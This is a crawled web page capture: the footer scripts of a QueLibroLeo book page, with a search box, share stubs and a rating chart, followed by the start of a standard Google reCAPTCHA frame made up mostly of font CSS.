                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/los-siete-anos-de-abundancia";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "10",
                        "total": "1",
                        "porcentaje": "25.00",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "9",
                        "total": "1",
                        "porcentaje": "25.00",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "8",
                        "total": "2",
                        "porcentaje": "50.00",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=7798ifbne0v6
body_size: 48667
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="SmHkRC_gVDMDxYfY1V4XMg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="SmHkRC_gVDMDxYfY1V4XMg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="SmHkRC_gVDMDxYfY1V4XMg">
